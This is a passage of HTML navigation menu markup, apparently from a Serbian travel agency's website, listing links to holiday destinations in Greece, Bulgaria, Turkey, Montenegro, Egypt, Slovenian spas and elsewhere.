		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34545"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">Nei Pori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34546"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/">Kokino Nero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106011"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/">Velika</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106010"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/">Agiokampos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34493"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/">Epir</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34547"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/">Vrahos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34548"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/">Sivota</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34549"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">Parga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34495"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/">Pilion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34553"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/">Milina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34554"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/">Kala Nera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34490"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/">Tasos, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34530"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/">Limenas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34531"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/">Golden beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34532"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/">Skala Potamia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34533"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/">Potos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34534"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/">Limenaria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34535"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/">Skala Sotiros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34494"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/">Evia, ostrvo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34550"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/">Pefki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34551"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/">Edipsos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34552"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/">Neos Pirgos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36757"><a href="#">Jonska obala</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36739"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/">Krf apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36746"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/">Lefkada apartmani</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79388"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/">Astakos apartmani</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34496"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/">Kefalonia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36752"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36753"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/">Skiatos, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-979"><a href="https://startravelnis.rs/letovanje/">Letovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34827"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34831"><a href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/">Sunčev Breg</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34830"><a href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/">Nesebar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34832"><a href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/">Pomorie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34833"><a href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/">Sozopol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34834"><a href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/">Kiten</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34835"><a href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/">Albena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34836"><a href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/">Elenite</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34837"><a href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/">Zlatni Pjasci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/">Sveti Konstantin i Elena</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34838"><a href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/">Obzor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34839"><a href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/">Sveti Vlas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34840"><a href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/">Primorsko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-980"><a href="https://startravelnis.rs/letovanje/turska/">Turska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-34843"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34844"><a href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/">Marmaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34845"><a href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/">Bodrum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34846"><a href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/">Fetije</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34847"><a href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/">Antalija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34848"><a href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/">Kemer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34849"><a href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/">Alanja</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34850"><a href="https://startravelnis.rs/letovanje/turska/side-hoteli/">Side</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34851"><a href="https://startravelnis.rs/letovanje/turska/belek-hoteli/">Belek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34889"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34890"><a href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/">Dobre Vode</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34891"><a href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/">Ulcinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34892"><a href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/">Šušanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34893"><a href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/">Sutomore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
